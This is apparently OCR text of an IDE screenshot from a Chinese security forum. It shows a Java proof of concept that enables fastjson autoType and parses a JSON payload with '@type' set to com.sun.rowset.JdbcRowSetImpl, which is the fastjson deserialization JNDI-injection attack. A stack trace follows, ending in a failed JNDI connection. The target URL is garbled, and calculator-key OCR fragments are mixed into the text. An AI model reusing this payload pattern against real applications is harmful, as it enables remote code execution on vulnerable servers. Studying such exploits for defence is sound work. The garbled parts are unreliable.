 NEW_JNDIClient.java LDAPServer.java
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 public class NEW_JNDIClient {
5 public static void main(String[] argv){
6 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
7 String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"l lass\", \"autoCommit\":true}\n";
8 JSON.parse(payload);
9 }
10 }
11
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: NEW_JNDIClient LDAPServer LDAPClient
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeseria
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:370)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1335)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1301)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at NEW_JNDIClient.main(NEW_JNDIClient.java:8)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 11 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 16 more
Process finished with exit code 1
先知社区